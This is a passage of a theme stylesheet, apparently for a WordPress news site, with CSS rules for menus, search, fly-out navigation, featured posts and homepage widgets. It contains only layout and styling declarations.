.bm-nav-menu ul li ul.bm-mega-list li .bm-mega-img a {
	line-height: 0;
	}

ul.bm-mega-list {
	display: grid;
	grid-template-columns: repeat(5, 1fr);
	grid-column-gap: 20px;
	float: left;
	width: 100% !important;
	max-width: none !important; 
	}

ul.bm-mega-list li {
	float: left;
	overflow: hidden;
	}

.bm-mega-img {
	background: #fff;
	float: left;
	line-height: 0;
	margin-bottom: 10px;
	overflow: hidden;
	position: relative;
	width: 100%;
	max-height: 130px;
	}

.bm-mega-img img {
	display: none;
	width: 100%;
	}

ul.bm-mega-list li:hover .bm-mega-img img {
	opacity: .9;
	}

.bm-mega-img a {
	padding: 0;
	}

.bm-woo-cart-wrap {
	margin: 27px 0;
	overflow: hidden;
	position: absolute;
		top: 0;
		right: 0;
	height: 16px;
}

span.bm-woo-cart-icon {
	float: right;
	font-size: 16px;
	margin-right: 10px;
	}

span.bm-woo-cart-num {
	color: #fff;
	border-radius: 50%;
	float: right;
	font-size: 10px;
	line-height: 1;
	padding-top: 3px;
	text-align: center;
	width: 16px;
	height: 16px;
	}

span.bm-nav-search-but {
	align-self: center;
	cursor: pointer;
	font-size: 16px;
	margin: 27px 20px;
	text-align: center;
	width: 30px;
	height: 16px;
}

#bm-search-wrap {
	-webkit-backface-visibility: hidden;
		backface-visibility: hidden;
	opacity: 0;
	overflow: hidden;
	position: absolute;
		bottom: -144px;
		left: 0;
	transition: opacity .25s;
	width: 100%;
	height: 0;
	}

#bm-search-box {
	width: 100%;
	}

#searchform input {
	background: none;
	border: 0;
	border-bottom: 1px solid #fff;
	color: #fff;
	float: left;
	font-size: 24px;
	font-weight: 300;
	line-height: 1;
	margin: 40px 70px;
	padding: 20px;
	text-transform: uppercase;
	width: calc(100% - 140px);
	}

#searchform #searchsubmit {
	border: none;
	float: left;
	}

#searchform #s:focus {
	outline: none;
	}

.bm-search-toggle {
	opacity: 1 !important;
	height: 145px !important;
	}

.bm-search-fixed {
	position: fixed !important;
		top: 70px;
		bottom: auto;
}

.bm-soc-to-top {
	position: fixed;
		left: 0;
		bottom: 0;
	width: 100%;
	z-index: 9999;
}

.bm-nav-soc-wrap {
	opacity: 0;
	overflow: hiddden;
	position: absolute;
		bottom: 0;
		left: 0;
	-webkit-transition: opacity .25s linear;
	   -moz-transition: opacity .25s linear;
	    -ms-transition: opacity .25s linear;
	     -o-transition: opacity .25s linear;
			transition: opacity .25s linear;
	width: 70px;
	height: 0;
}

.bm-nav-soc-fixed {
	height: auto;
	opacity: 1;
}

.bm-nav-soc-title {
	color: #aaa;
	font-size: .75rem;
	line-height: 0;
	position: relative;
		top: -40px;
	text-transform: uppercase !important;
	-webkit-transform: rotate(-90deg);
			transform: rotate(-90deg);
	white-space: nowrap;
}

ul.bm-nav-soc-list {
	margin: 0 20px 20px;
}

ul.bm-nav-soc-list li {
	cursor: pointer;
	margin: 20px 0 0;
	text-align: center;
}

ul.bm-nav-soc-list li span {
	color: #aaa;
	font-size: 20px;
}

ul.bm-nav-soc-list li.bm-nav-soc-more {
	margin: 0;
	overflow: hidden;
	max-height: 0;
}

ul.bm-nav-soc-list li.bm-nav-soc-more-tog {
	max-height: 246px;
}

.bm-soc-but-rot {
	-webkit-transform: rotate(270deg);
	   -moz-transform: rotate(270deg);
	    -ms-transform: rotate(270deg);
	     -o-transform: rotate(270deg);
			transform: rotate(270deg);
}

.bm-fly-top {
	color: #aaa;
	cursor: pointer;
	opacity: 0;
	overflow: hidden;
	position: absolute;
		right: 0;
		bottom: 10px;
	text-align: center;
	-webkit-transition: opacity .25s linear, color .25s linear;
	   -moz-transition: opacity .25s linear, color .25s linear;
	    -ms-transition: opacity .25s linear, color .25s linear;
	     -o-transition: opacity .25s linear, color .25s linear;
			transition: opacity .25s linear, color .25s linear;
	width: 70px;
	height: 0;
	}

.bm-to-top {
	opacity: 1;
	height: 40px;
	}

.bm-fly-top span {
	font-size: 40px;
	line-height: 1;
	}

/************************************************
	6. Fly-Out Navigation
************************************************/

.bm-fly-but-wrap {
	display: grid;
	align-content: center;
	justify-content: center;
	cursor: pointer;
	margin: 28px 23px;
	width: 24px;
	height: 14px;
}

#bm-fly-wrap {
	overflow: hidden;
	position: fixed;
		top: 0;
		bottom: 0;
		left: 0;
	-webkit-transform: translate3d(-370px,0,0);
	   -moz-transform: translate3d(-370px,0,0);
	    -ms-transform: translate3d(-370px,0,0);
	     -o-transform: translate3d(-370px,0,0);
		transform: translate3d(-370px,0,0);
	width: 370px;
	height: 100%;
	z-index: 999999;
	}

.bm-fly-but-cont {
	cursor: pointer;
	margin: 31px 25px;
	position: relative;
	width: 24px;
	height: 14px;
	}

#bm-fly-menu-top {
	display: grid;
	grid-template-columns: auto 50px;
	width: 100%;
	height: 70px;
	}

#bm-fly-logo {
	text-align: center;
	padding: 10px 0 10px 50px;
	height: 70px;
	}

#bm-fly-logo img {
	line-height: 0;
	height: 100%;
	}

#bm-fly-wrap .bm-fly-but-wrap {
	display: grid;
	align-content: center;
	justify-content: center;
	margin: 22px 22px 22px 2px;
	width: 26px;
	height: 26px;
}

.bm-nav-top-left .bm-fly-but-wrap {
	display: none;
	margin-top: -10px;
	opacity: 0;
	position: absolute;
		top: 50%;
		left: 0;
	height: 20px;
	}

.bm-nav-bot-left {
	margin: 15px 0;
	height: 20px;
	}

.bm-search-but-wrap {
	position: absolute;
		top: 60px;
		right: 80px;
	width: 60px;
	height: 60px;
	}

.bm-fly-but-wrap span,
.bm-search-but-wrap span {
	-webkit-border-radius: 2px;
	   -moz-border-radius: 2px;
	    -ms-border-radius: 2px;
	     -o-border-radius: 2px;
			border-radius: 2px;
	display: block;
	position: absolute;
		left: 0;
	-webkit-transform: rotate(0deg);
	   -moz-transform: rotate(0deg);
	    -ms-transform: rotate(0deg);
	     -o-transform: rotate(0deg);
		transform: rotate(0deg);
	-webkit-transition: .25s ease-in-out;
	   -moz-transition: .25s ease-in-out;
	    -ms-transition: .25s ease-in-out;
	     -o-transition: .25s ease-in-out;
		transition: .25s ease-in-out;
	height: 2px;
	}

.bm-nav-top-left .bm-fly-but-wrap {
	opacity: 1;
	}

.bm-fly-but-wrap span:nth-child(1) {
	top: 0;
	width: 24px;
	}

.bm-fly-but-wrap span:nth-child(2),
.bm-fly-but-wrap span:nth-child(3) {
	top: 12px;
	width: 24px;
	}

.bm-fly-but-wrap span:nth-child(4) {
	top: 6px;
	width: 24px;
	}

.bm-fly-but-wrap.bm-fly-open span:nth-child(1),
.bm-fly-but-wrap.bm-fly-open span:nth-child(4) {
	top: .5px;
	left: 50%;
	width: 0%;
	}

.bm-fly-but-wrap.bm-fly-open span:nth-child(2),
.bm-search-but-wrap span:nth-child(1) {
	-webkit-transform: rotate(45deg);
	   -moz-transform: rotate(45deg);
	    -ms-transform: rotate(45deg);
	     -o-transform: rotate(45deg);
		transform: rotate(45deg);
	width: 30px;
	}

.bm-fly-but-wrap.bm-fly-open span:nth-child(3),
.bm-search-but-wrap span:nth-child(2) {
	-webkit-transform: rotate(-45deg);
	   -moz-transform: rotate(-45deg);
	    -ms-transform: rotate(-45deg);
	     -o-transform: rotate(-45deg);
		transform: rotate(-45deg);
	width: 30px;
	}

.bm-search-but-wrap span:nth-child(1),
.bm-search-but-wrap span:nth-child(2) {
	width: 60px;
	}

.bm-fly-but-menu {
	float: left;
	margin-left: 15px;
	position: relative;
	}

.bm-fly-menu {
	-webkit-transform: translate3d(0,0,0) !important;
	   -moz-transform: translate3d(0,0,0) !important;
	    -ms-transform: translate3d(0,0,0) !important;
	     -o-transform: translate3d(0,0,0) !important;
			transform: translate3d(0,0,0) !important;
	}

.bm-fly-content,
.bm-nav-over {
	-webkit-transform: translate3d(370px,0,0) !important;
	   -moz-transform: translate3d(370px,0,0) !important;
	    -ms-transform: translate3d(370px,0,0) !important;
	     -o-transform: translate3d(370px,0,0) !important;
			transform: translate3d(370px,0,0) !important;
	}

#bm-fly-menu-wrap {
	overflow: hidden;
	position: absolute;
		top: 70px;
		left: 0;
	width: 100%;
	height: 100%;
	}

nav.bm-fly-nav-menu {
	-webkit-backface-visibility: hidden;
		backface-visibility: hidden;
	display: grid;
	overflow: hidden;
	padding: 30px 30px 0;
	position: absolute !important;
	width: 100%;
	max-height: calc(100vh - 170px);
	}

nav.bm-fly-nav-menu ul {
	float: left;
	position: relative;
	width: 100%;
	}

nav.bm-fly-nav-menu ul div.bm-mega-dropdown {
	display: none;
	}

nav.bm-fly-nav-menu ul li {
	border-top: 1px solid rgba(0,0,0,.1);
	cursor: pointer;
	float: left;
	position: relative;
	width: 100%;
	-webkit-tap-highlight-color: rgba(0,0,0,0);
	}

nav.bm-fly-nav-menu ul li:first-child {
	border-top: none;
	margin-top: -14px;
	}

nav.bm-fly-nav-menu ul li ul li:first-child {
	margin-top: 0;
	}

nav.bm-fly-nav-menu ul li a {
	display: inline-block;
	font-size: 20px;
	line-height: 1;
	padding: 14px 0;
	text-transform: uppercase;
	}

nav.bm-fly-nav-menu ul li.menu-item-has-children:after {
	content: '+';
	font-family: 'Open Sans', sans-serif;
	font-size: 32px;
	font-weight: 700;
	position: absolute;
		right: 0;
		top: 7px;
	}

nav.bm-fly-nav-menu ul li.menu-item-has-children.tog-minus:after {
	content: '_';
	right: 4px;
	top: -9px;
	}

nav.bm-fly-nav-menu ul li ul.sub-menu {
	border-top: 1px solid rgba(0,0,0,.1);
	display: none;
	float: left;
	padding-left: 20px;
	width: 100%;
	}

.bm-fly-fade {
	background: #000;
	cursor: pointer;
	opacity: 0;
	width: 100%;
	position: fixed;
		top: 0;
		left: 0;
	z-index: 99999;
	}

.bm-fly-fade-trans {
	opacity: .7;
	height: 100%;
	}

.bm-fly-shadow {
	box-shadow: 0 0 16px 0 rgba(0,0,0,0.7);
	}

#bm-fly-soc-wrap {
	margin: 0 5.40540540541%; /* 20px / 370px */
	position: absolute;
		bottom: 20px;
		left: 0;
	text-align: center;
	width: 89.1891891892%; /* 330px / 370px */
	}

span.bm-fly-soc-head {
	display: inline-block;
	font-size: .7rem;
	font-weight: 400;
	line-height: 1;
	margin-bottom: 15px;
	text-transform: uppercase;
	}

ul.bm-fly-soc-list {
	text-align: center;
	width: 100%;
	}

ul.bm-fly-soc-list li {
	display: inline-block;
	}

ul.bm-fly-soc-list li a {
	background: rgba(0,0,0,.15);
	-webkit-border-radius: 50%;
	  -moz-border-radius: 50%;
	   -ms-border-radius: 50%;
	    -o-border-radius: 50%;
		border-radius: 50%;
	display: inline-block;
	font-size: 14px;
	line-height: 1;
	margin-left: 2px;
	padding-top: 9px;
	text-align: center;
	width: 32px;
	height: 32px;
	}

ul.bm-fly-soc-list li:first-child a {
	margin-left: 0;
	}

ul.bm-fly-soc-list li a:hover {
	font-size: 16px;
	padding-top: 7px;
	height: 32px;
	}

/************************************************
	7. Featured Posts
************************************************/

#bm-feat1-wrap,
.bm-feat1-top-wrap {
	width: 100%;
}

.bm-feat1-top-wrap {
	display: grid;
	grid-template-columns: repeat(3, 1fr);
}

.bm-feat1-main,
.bm-feat1-horz {
	overflow: hidden;
}

.bm-feat1-main {
	grid-column: 1 / 3;
}

.bm-feat1-sub {
	background: #fff;
}

.bm-feat1-sub-in {
	float: left;
	width: 100%;
}

.bm-feat1-main-img,
.bm-feat1-sub-img {
	line-height: 0;
	overflow: hidden;
	position: relative;
}

.bm-feat1-main-img {
	width: 100%;
	height: 100%;
	min-height: 560px;
}

.bm-feat1-main-img img {
	margin: 0 auto;
	position: absolute;
		left: -9999px;
		right: -9999px;
	width: 100%;
	min-width: 1000px;
}

.bm-feat1-main-text {
	display: grid;
	padding: 0 0 40px 40px;
	position: absolute;
		left: 0;
		bottom: 0;
	width: 45%;
}

.bm-feat1-sub-img {
	max-height: 271px;
}

.bm-feat1-sub-img:after {
	content: '';
	background: #fff;
	position: absolute;
		left: 0;
		bottom: -120px;
	transform: skewY(5deg);
	width: 101%;
	height: 150px;
}

.bm-feat1-sub-img img {
	width: 100%;
}

h3.bm-cat-bub {
	font-size: .7rem;
	margin: 0 0 10px;
	width: 100%;
}

span.bm-cat-bub {
	color: #000;
	display: inline-block;
	font-size: .8rem;
	padding: 0 0 2px;
	line-height: 1;
	text-transform: uppercase !important;
}

.bm-feat1-sub-text {
	display: grid;
	padding: 10px 40px 60px;
	position: relative;
}

.bm-feat1-main-text h2,
.bm-feat1-sub-text h2 {
	color: #000;
	font-size: 1.8rem;
	line-height: 1.05;
	width: 100%;
}

.bm-feat1-main-title {
	float: left;
	margin-left: 10px;
}

.bm-feat1-main-text h2 {
	background-color: #fff;
	box-decoration-break: clone;
	box-shadow: 10px 0 0 #fff, -10px 0 0 #fff;
	color: #000;
	display: inline;
	font-size: 3.1rem;
	line-height: 1.22;
	text-transform: uppercase;
}

.bm-feat1-main-text h2.bm-stand-title {
	font-size: 2.1rem;
}

.bm-feat1-main-text p,
.bm-feat1-sub-text p {
	color: #111;
	font-size: 1rem;
	line-height: 1.35;
	margin: 10px 0 0;
	width: 100%;
}

.bm-post-byline {
	color: #555;
	font-size: .7rem;
	line-height: 1;
	margin: 15px 0 0;
	text-transform: uppercase !important;
}

span.bm-post-byline-name a {
	color: #555;
	font-weight: 700;
}

.bm-feat1-main-text p,
.bm-feat1-main-text .bm-post-byline,
.bm-feat2-text-right .bm-post-byline {
	color: #eee;
}

.bm-feat1-main-text h3.bm-cat-bub,
.bm-widget-feat-text h3.bm-cat-bub {
	margin: 0 0 17px;
}

.bm-feat1-main-text span.bm-cat-bub,
.bm-feat2-text-right span.bm-cat-bub,
.bm-widget-feat-text span.bm-cat-bub {
	background: #ed1c24;
	border: none;
	color: #fff;
	padding: 10px;
}

span.bm-post-byline-date {
	margin: 0 0 0 5px;
}

span.bm-post-byline-date:before {
	content: '/';
	margin: 0 5px 0 0;
}

.bm-post-type-img {
	background: #fff;
	-webkit-border-radius: 50%;
			border-radius: 50%;
	color: #000;
	margin: 0 0 0 -24px;
	position: absolute;
		top: -50px;
		left: 50%;
	text-align: center;
	width: 48px;
	height: 48px;
}

.bm-post-type-img span {
	font-size: 16px;
	padding: 16px 0 0;
}

.bm-feat1-top-wrap article:nth-child(2) .bm-feat1-sub-text {
	padding: 10px 40px 0;
}

.bm-feat1-top-wrap article:nth-child(4),
.bm-feat1-top-wrap article:nth-child(4) .bm-feat1-sub-img:after,
.bm-blog-main-grid article:nth-child(3n+3),
.bm-blog-main-grid article:nth-child(3n+3) .bm-blog-story-img:after {
	background: #f5f5f5;
}

.bm-feat1-top-wrap article:nth-child(3) .bm-post-type-img,
.bm-blog-main-grid article:nth-child(1) .bm-post-type-img {
	color: #fff;
}

.bm-feat1-top-wrap article:nth-child(4) .bm-post-type-img,
.bm-blog-main-grid article:nth-child(3n+3) .bm-post-type-img {
	background: #f5f5f5;
}

.bm-feat1-top-wrap article:nth-child(3) span.bm-cat-bub,
.bm-feat1-top-wrap article:nth-child(3) .bm-feat1-sub-text h2,
.bm-feat1-top-wrap article:nth-child(3) .bm-feat1-sub-text p,
.bm-feat1-top-wrap article:nth-child(3) .bm-post-byline,
.bm-feat1-top-wrap article:nth-child(3) span.bm-post-byline-name a,
.bm-blog-main-grid article:nth-child(1) span.bm-cat-bub,
.bm-blog-main-grid article:nth-child(1) .bm-blog-story-text h2,
.bm-blog-main-grid article:nth-child(1) .bm-blog-story-text p,
.bm-blog-main-grid article:nth-child(1) .bm-post-byline {
	color: #fff;
}

.bm-feat1-main:hover .bm-feat1-main-img,
.bm-feat1-sub:hover .bm-feat1-sub-img,
.bm-blog-story-big:hover .bm-blog-story-big-img,
.bm-blog-story-reg:hover .bm-blog-story-img {
	background: #fff;
}

.bm-feat1-main:hover .bm-feat1-main-img img,
.bm-feat1-sub:hover .bm-feat1-sub-img img,
.bm-blog-story-big:hover .bm-blog-story-big-img img,
.bm-blog-story-reg:hover .bm-blog-story-img img {
	opacity: .9;
}

.bm-feat1-top-wrap article:nth-child(3):hover,
.bm-feat1-top-wrap article:nth-child(3):hover .bm-post-type-img,
.bm-feat1-top-wrap article:nth-child(3):hover .bm-feat1-sub-img:after,
.bm-blog-main-grid article:nth-child(1):hover,
.bm-blog-main-grid article:nth-child(1):hover .bm-post-type-img,
.bm-blog-main-grid article:nth-child(1):hover .bm-blog-story-img:after {
	background: #111;
}

#bm-feat2-wrap {
	background: #000;
	overflow: hidden;
	width: 100%;
	height: calc(100vh - 70px);
	max-height: 900px;
}

.bm-feat2-img-wrap,
.bm-feat3-img-wrap {
	line-height: 0;
	width: 100%;
	height: 100%;
}

.bm-feat2-img-wrap img,
.bm-feat3-img-wrap img {
	margin: 0 auto;
	position: absolute;
		left: -9999px;
		right: -9999px;
	width: 100%;
	min-width: 1600px;
}

.bm-feat2-img-wrap:after {
	content: '';
	background-image: -moz-linear-gradient(to left,rgba(0,0,0,0) 0, rgba(0,0,0,0.5) 50%, rgba(0,0,0,1) 100%);
	background-image: -ms-linear-gradient(to left,rgba(0,0,0,0) 0, rgba(0,0,0,0.5) 50%, rgba(0,0,0,1) 100%);
	background-image: -o-linear-gradient(to left,rgba(0,0,0,0) 0, rgba(0,0,0,0.5) 50%, rgba(0,0,0,1) 100%);
	background-image: -webkit-linear-gradient(to left,rgba(0,0,0,0) 0, rgba(0,0,0,0.5) 50%, rgba(0,0,0,1) 100%);
	background-image: -webkit-gradient(linear, middle right, middle left, from(rgba(0,0,0,0)), to(rgba(0,0,0,1)));
	background-image: linear-gradient(to left,rgba(0,0,0,0) 0, rgba(0,0,0,0.5) 50%, rgba(0,0,0,.7) 100%);
	position: absolute;
		left: 0;
		top: 0;
	width: 45%;
	height: 100%;
}

.bm-feat2-border {
	position: absolute;
		left: 70px;
		right: 70px;
		top: 30px;
		bottom: 30px;
	width: calc(100% - 140px);
	height: calc(100% - 60px);
}

.bm-feat2-text-wrap {
	padding: 64px 0 30px 104px;
	position: absolute;
		left: 0;
		top: 0;
	width: 37%;
	height: 100%;
}

.bm-feat2-text-in {
	display: grid;
	grid-column-gap: 60px;
	grid-template-rows: auto auto;
	justify-content: sspace-between;
	height: 100%;
}

.bm-feat2-text-left,
.bm-feat2-text-right {
	display: grid;
}

.bm-feat2-text-left {
	align-content: start;
	max-width: 250px;
}

.bm-feat2-text-right {
	align-content: end;
}

.bm-feat2-text-right h2 {
	color: #fff;
	font-size: 3.8rem;
	line-height: 1;
}

.bm-feat2-text-right p {
	color: #ddd;
	font-size: 1.125rem;
	line-height: 1.35;
	margin: 7px 0 0;
	width: 80%;
}

#bm-feat3-wrap {
	overflow: hidden;
	width: 100%;
	height: calc(100vh - 70px);
	max-height: 900px;
}

.bm-feat3-cont-wrap {
	position: absolute;
		top: 0;
		left: 0;
	width: 100%;
	height: 100%;
}

.bm-feat3-cont-in {
	float: left;
	margin: 30px 70px 40px;
	width: calc(100% - 140px);
	height: calc(100% - 70px);
}

.bm-feat3-logo {
	line-height: 0;
	position: absolute;
		top: 0;
		left: 0;
	max-width: 200px;
}

.bm-feat3-text-wrap {
	padding: 0 27%;
	position: absolute;
		bottom: 0;
	text-align: center;
	width: 100%;
}

.bm-feat3-text-wrap h3.bm-cat-bub,
.bm-feat4-text-wrap h3.bm-cat-bub {
	display: inline-block;
	margin: 0 0 17px;
}

.bm-feat3-text-wrap span.bm-cat-bub,
.bm-feat4-text-wrap span.bm-cat-bub {
	background: #ed1c24;
	border-bottom: none;
	color: #fff;
	padding: 7px 15px;
}

.bm-feat3-title h2 {
	background-color: #fff;
	box-decoration-break: clone;
	-webkit-box-shadow: 10px 0 0 #fff, -10px 0 0 #fff;
	   -moz-box-shadow: 10px 0 0 #fff, -10px 0 0 #fff;
	    -ms-box-shadow: 10px 0 0 #fff, -10px 0 0 #fff;
	     -o-box-shadow: 10px 0 0 #fff, -10px 0 0 #fff;
			box-shadow: 10px 0 0 #fff, -10px 0 0 #fff;
	color: #000;
	display: inline;
	font-family: 'Anton', sans-serif;
	font-size: 3.8rem;
	font-weight: 400;
	line-height: 1.22;
	text-transform: uppercase;
}

.bm-feat3-title h2:hover,
.bm-widget-feat-text h2:hover,
.bm-feat4-title h2:hover {
	background-color: #ed1c24;
	-webkit-box-shadow: 10px 0 0 #ed1c24, -10px 0 0 #ed1c24;
	   -moz-box-shadow: 10px 0 0 #ed1c24, -10px 0 0 #ed1c24;
	    -ms-box-shadow: 10px 0 0 #ed1c24, -10px 0 0 #ed1c24;
	     -o-box-shadow: 10px 0 0 #ed1c24, -10px 0 0 #ed1c24;
			box-shadow: 10px 0 0 #ed1c24, -10px 0 0 #ed1c24;
	color: #fff;
}

#bm-feat4-wrap {
	width: 100%;
}

.bm-feat4-main {
	display: block;
	margin: 0 auto;
	max-width: 1240px;
}

.bm-feat4-img-wrap {
	line-height: 0;
	margin: 0 0 0 240px;
	width: calc(100% - 240px);
	max-width: 1000%;
}

.bm-feat4-text-wrap {
	position: absolute;
		top: 30px;
		left: 0;
	width: 500px;
}

.bm-feat4-title {
	margin: 0 0 0 10px;
	width: calc(100% - 10px);
}

.bm-feat4-title h2 {
	background-color: #fff;
	box-decoration-break: clone;
	box-shadow: 10px 0 0 #fff, -10px 0 0 #fff;
	color: #000;
	display: inline;
	font-family: 'Anton', sans-serif;
	font-size: 3.6rem;
	font-weight: 400;
	line-height: 1.22;
	text-transform: uppercase;
}

/************************************************
	8. Homepage
************************************************/

#bm-home-widget-wrap {
	display: grid;
	grid-row-gap: 50px;
}

.bm-widget-home {
	width: 100%;
}

#bm-blog-main-wrap {
	display: grid;
	grid-column-gap: 50px;
	grid-template-columns: auto 340px;
	margin: 0 auto;
	max-width: 1240px;
}

.bm-blog-main {
	display: grid;
	grid-row-gap: 20px;
	width: 100%;
}

.bm-blog-main-top {
	padding: 30px 0 0;
}

.archive .bm-blog-story-reg {
	max-width: none;
}

.bm-blog-story-reg {
	background: #fff;
}

.bm-blog-story-in {
	display: grid;
	grid-template-columns: minmax(auto, 560px) minmax(56%, 1fr);
}

.bm-blog-story-big {
	padding: 0 0 0 100px;
}

.bm-blog-story-big .bm-blog-story-in {
	grid-template-columns: none;
}

.bm-blog-story-big-img {
	line-height: 0;
	overflow: hidden;
	width: 100%;
	max-width: 1000px;
}

.bm-blog-story-big-text {
	background: #fff;
	padding: 0 10% 60px;
	position: relative;
	width: 100%;
}

.bm-blog-story-big-text h2,
.bm-blog-story-text h2 {
	color: #000;
	font-size: 1.6rem;
	line-height: 1.05;
	width: 100%;
}

.bm-blog-story-big-text h2 {
	font-size: 2.2rem;
}

.bm-blog-story-big-text p,
.bm-blog-story-text p {
	color: #111;
	font-size: 1rem;
	line-height: 1.35;
	margin: 10px 0 0;
	width: 100%;
}

.bm-blog-story-in.bm-blog-story-noimg {
	grid-template-columns: 100%;
}

.bm-blog-story-noimg .bm-blog-story-text,
.bm-blog-main-grid .bm-blog-story-noimg .bm-blog-story-text {
	padding: 40px;
}

.bm-blog-story-img {
	line-height: 0;
	overflow: hidden;
	position: relative;
	min-height: 314px;
}

.bm-blog-story-img img {
	margin: 0 auto;
	position: absolute;
		left: -9999px;
		right: -9999px;
	width: 100%;
	min-width: 560px;
	width: 100%;
}

.bm-blog-story-text {
	display: grid;
	align-content: center;
	padding: 0 40px 0 70px;
}

.bm-blog-story-text .bm-post-type-img {
	background: #fff;
	margin: -24px 0 0 0;
	top: 50%;
	left: -24px;
}

h4.bm-widget-home-title,
h4.bm-widget-home-title2 {
	float: left;
	margin: 0 0 15px;
	text-align: center;
	width: 100%;
}

h4.bm-widget-home-title2 {
	text-align: left;
}

.bm_trend_widget h4.bm-widget-home-title {
	margin: 0 0 35px 70px;
}

span.bm-widget-home-title,
span.bm-widget-home-title2 {
	color: #000;
	font-size: 1.2rem;
	line-height: 1;
}

span.bm-widget-home-title2 {
	font-size: .875rem;
}

.bm-widget-trend-wrap {
	margin: 40px auto 20px;
	max-width: 1240px;
}

.bm-widget-trend-grid {
	display: grid;
	grid-template-columns: repeat(5, 1fr);
	grid-column-gap: 0;
}

.bm-widget-trend-title {
	position: relative;
		bottom: -.4em;
	text-align: center;
	width: 100%;
}

span.bm-widget-trend-head {
	color: #ccc;
	display: inline-block;
	font-family: 'anton' !important;
	font-size: 5rem;
}

.bm-widget-trend-story {
	counter-increment: bm-trend;
	display: grid;
	overflow: hidden;
	position: relative;
}

.bm-widget-trend-story a {
	display: grid;
	align-content: start;
	grid-row-gap: 20px;
}

.bm-widget-trend-img {
	line-height: 0;
	overflow: hidden;
	width: 100%;
}

.bm-widget-trend-story:hover .bm-widget-trend-img {
	background: #fff;
}

.bm-widget-trend-story:hover .bm-widget-trend-img img {
	opacity: .9;
}

.bm-widget-trend-text {
	padding: 0 20px 0 40px;
	position: relative;
	text-align: center;
	width: 100%;
}

.bm-widget-trend-text:after {
	content: counter(bm-trend)".";
	color: #111;
	font-size: 2.3rem;
	line-height: 1;
	position: absolute;
		left: 0;
		top: 0;
}

.bm-widget-trend-text h3.bm-cat-bub {
	display: none;
	font-size: .7rem;
	margin: 0 0 6px;
}

.bm-widget-trend-text span.bm-cat-bub {
	border-bottom: none;
	color: #777;
	font-size: .7rem;
	font-weight: 400;
}

.bm-widget-trend-text h2 {
	color: #000;
	font-size: .875rem;
	letter-spacing: -.02em;
	line-height: 1.15;
}

.bm-widget-latest-wrap {
	display: grid;
	margin: 50px auto 0;
	max-width: 1240px;
}

.bm-widget-ad-grid {
	grid-column-gap: 50px;
	grid-template-columns: auto 300px;
}

.bm-widget-latest-main {
	display: grid;
	grid-row-gap: 20px;
}

.bm-widget-latest-side {
	width: 300px;
}

.bm-widget-ad {
	background: #f5f5f5;
	line-height: 0;
	padding: 10px 0 20px;
	text-align: center;
	width: 100%;
}

.bm-widget-sub {
	width: 100%;
}

.bm-blog-main-grid {
	grid-template-columns: repeat(3, 1fr);
	grid-gap: 0;
	margin: 0 0 100px;
}

.bm-blog-body .bm-blog-main-grid,
.bm-widget-ad-grid .bm-blog-main-grid {
	margin: 0 0 50px;
}

.bm-blog-body .bm-blog-main-grid,
.bm-widget-ad-grid .bm-blog-main-grid {
	grid-template-columns: repeat(2, 1fr);
}

.bm-blog-main-grid .bm-blog-story-reg:nth-of-type(3n+1) {
	position: relative;
	top: 50px;
}

.bm-blog-main-grid .bm-blog-story-reg:nth-of-type(3n+3) {
	position: relative;
	top: 100px;
}

.bm-blog-body .bm-blog-main-grid .bm-blog-story-reg:nth-of-type(3n+1),
.bm-widget-ad-grid .bm-blog-main-grid .bm-blog-story-reg:nth-of-type(3n+1),
.bm-blog-body .bm-blog-main-grid .bm-blog-story-reg:nth-of-type(3n+3),
.bm-widget-ad-grid .bm-blog-main-grid .bm-blog-story-reg:nth-of-type(3n+3) {
	top: auto;
}

.bm-blog-body .bm-blog-main-grid .bm-blog-story-reg:nth-of-type(2n+1),
.bm-widget-ad-grid .bm-blog-main-grid .bm-blog-story-reg:nth-of-type(2n+1) {
	position: relative;
	top: 50px;
}

.bm-blog-story-big-img:after,
.bm-blog-main-grid .bm-blog-story-img:after {
	content: '';
	background: #fff;
	position: absolute;
		left: 0;
		bottom: -120px;
	transform: skewY(5deg);
	width: 101%;
	height: 150px;
}


.bm-blog-story-big-img:after {
	bottom: -100px;
}

.bm-blog-main-grid .bm-blog-story-in {
	grid-template-columns: 100%;
}

.bm-blog-main-grid .bm-blog-story-text {
	padding: 10px 40px 60px;
}

.bm-blog-main-grid .bm-blog-story-text h2 {
	font-size: 1.6rem;
}

.bm-blog-story-big-text .bm-post-type-img {
	top: -73px;
}

.bm-blog-main-grid .bm-blog-story-text .bm-post-type-img {
	margin: 0 0 0 -24px;
	top: -50px;
	left: 50%;
}

.bm-widget-ll-wrap,
.bm-widget-ll {
	width: 100%;
}

.bm-widget-ll,
.bm-widget-ll-story {
	display: grid;
	grid-template-columns: 100%;
	grid-gap: 0;
}

.bm-widget-ll-story a {
	display: grid;
	grid-template-columns: 50% 50%;
}

.bm-widget-ll-img,
.bm-widget-ll-text {
	width: 100%;
}

.bm-widget-ll-img {
	line-height: 0;
	overflow: hidden;
	height: 100%;
	min-height: 562px;
}

.bm-widget-ll-img img {
	margin: 0 auto;
	position: absolute;
		left: -9999px;
		right: -9999px;
	width: 100%;
	min-width: 1000px;
}


.bm-widget-ll-story:hover .bm-widget-ll-img {
	background: #fff;
}

.bm-widget-ll-story:hover .bm-widget-ll-img img {
	opacity: .9;
}

.bm-widget-ll-text {
	background: #fff;
	display: grid;
	align-content: center;
	padding: 0 15%;
}

.bm-widget-ll-text h2 {
	color: #000;
	font-size: 2.8rem;
	line-height: 1.05;
	width: 100%;
}

.bm-widget-ll-text p {
	color: #111;
	font-size: 1.125rem;
	line-height: 1.35;
	margin: 10px 0 0;
	width: 100%;
}

.bm-widget-ll-text .bm-post-type-img {
	margin: -30px 0 0;
	left: -30px;
	top: 50%;
	height: 60px;
	width: 60px;
}

.bm-widget-ll-text .bm-post-type-img span {
	font-size: 20px;
	padding: 20px 0 0;
}

.bm-widget-ll-story:nth-child(2n+2) .bm-widget-ll-img {
	-webkit-transform: translate3d(100%,0,0);
	   -moz-transform: translate3d(100%,0,0);
	    -ms-transform: translate3d(100%,0,0);
	     -o-transform: translate3d(100%,0,0);
			transform: translate3d(100%,0,0);
}

.bm-widget-ll-story:nth-child(2n+2) .bm-widget-ll-text {
	-webkit-transform: translate3d(-100%,0,0);
	   -moz-transform: translate3d(-100%,0,0);
	    -ms-transform: translate3d(-100%,0,0);
	     -o-transform: translate3d(-100%,0,0);
			transform: translate3d(-100%,0,0);
}

.bm-widget-ll-story:nth-child(2n+2) .bm-post-type-img {
	left: auto;
	right: -30px;
}

.bm-widget-feat-wrap,
.bm-widget-feat,
.bm-widget-feat-story,
.bm-widget-feat-img {
	width: 100%;
}

.bm-widget-feat-img {
	line-height: 0;
	overflow: hidden;
